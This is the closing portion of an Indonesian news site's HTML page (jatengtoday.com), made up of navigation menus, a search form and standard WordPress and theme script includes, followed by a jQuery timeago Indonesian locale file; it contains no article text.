	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.2" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js
body_size: -104
content:
// Indonesian
jQuery.timeago.settings.strings = {
  prefixAgo: null,
  prefixFromNow: null,
  suffixAgo: "yang lalu",
  suffixFromNow: "dari sekarang",
  seconds: "kurang dari semenit",
  minute: "sekitar satu menit",
  minutes: "%d menit",
  hour: "sekitar sejam",
  hours: "sekitar %d jam",
  day: "sehari",
  days: "%d hari",
  month: "sekitar sebulan",
  months: "%d bulan",
  year: "sekitar setahun",
  years: "%d tahun"
};
